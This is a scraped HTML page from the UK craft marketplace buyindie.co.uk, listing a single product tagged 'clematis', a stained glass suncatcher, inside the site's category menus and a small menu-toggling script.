<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;clematis&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">clematis</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-5331 status-publish first instock product_cat-art-crafts product_cat-birthday-by-occasion product_cat-by-occasion product_cat-by-person product_cat-by-price product_cat-christmas product_cat-decorative-art product_cat-for-her product_cat-gifts product_cat-glass-art product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-under-20 product_tag-blue product_tag-christmas-present product_tag-clematis product_tag-floral product_tag-floral-suncatcher product_tag-flower product_tag-gift-for-her product_tag-gift-for-mum product_tag-joysofglass product_tag-mothers-day product_tag-pink product_tag-stained-glass product_tag-stained-glass-suncatcher product_tag-window-hanging has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/clematis-stained-glass-suncatcher-flower-colour-choice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clematis Stained Glass suncatcher flower colour choice" decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Clematis Stained Glass suncatcher flower colour choice</h2></a><a href=https://buyindie.co.uk/store/joysofglass/><span class='dokan-vendor-name'>by JOYSOFGLASS</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.00</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/clematis-stained-glass-suncatcher-flower-colour-choice/" rel="nofollow" data-quantity="1" data-product_id="5331" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
